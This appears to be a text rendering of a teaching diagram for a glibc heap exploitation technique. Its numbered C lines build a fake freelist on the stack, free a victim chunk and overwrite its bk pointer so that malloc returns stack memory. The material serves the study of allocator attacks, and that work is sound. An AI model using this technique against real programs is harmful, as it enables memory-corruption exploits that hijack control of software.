 fake_freelist[0]
fake_freelist[1]
fake_freelist[2]
fake_freelist[3]
fake_freelist[4]
fake_freelist[5]
fake_freelist[6]
victim_chunk
prev_size
0x111
victim
fd
bk
...
stack_buffer_2
0
0
0
stack_buffer_1
0
0
0
0
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);